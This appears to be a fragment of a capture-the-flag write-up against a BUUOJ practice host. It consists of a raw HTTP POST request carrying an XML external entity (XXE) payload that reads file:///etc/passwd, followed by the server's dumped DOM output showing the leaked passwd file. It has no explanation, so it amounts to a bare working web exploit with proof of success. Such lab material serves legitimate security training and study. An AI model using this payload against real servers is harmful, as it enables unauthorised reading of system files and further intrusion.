 POST /dom.php HTTP/1.1
Host: node3.buuoj.cn:28553
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=175c21d984f6ae-0c08d2d7cf12b8-4c3f257b-144000-175c21d98501ea
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 133
<?xml version="1.0" ?>
<!DOCTYPE payload [
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<payload>
<name>
&xxe;
</name>
</payload>
32 [parentNode] =>
33 [childNodes] => (object value omitted)
34 [firstChild] => (object value omitted)
35 [lastChild] => (object value omitted)
36 [previousSibling] =>
37 [nextSibling] =>
38 [attributes] =>
39 [ownerDocument] =>
40 [namespaceURI] =>
41 [prefix] =>
42 [localName] =>
43 [baseURI] => /var/www/html/
44 [textContent] =>
45 root:x:0:0:root:/root:/bin/bash
46 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
47 bin:x:2:2:bin:/bin:/usr/sbin/nologin
48 sys:x:3:3:sys:/dev:/usr/sbin/nologin
49 sync:x:4:65534:sync:/bin:/bin/sync
50 games:x:5:60:games:/usr/games:/usr/sbin/nologin
51 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
52 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
53 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
54 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
55 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
56 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
57 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
58 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
59 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
60 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
61 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
62 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
63 _apt:x:100:65534::/nonexistent:/bin/false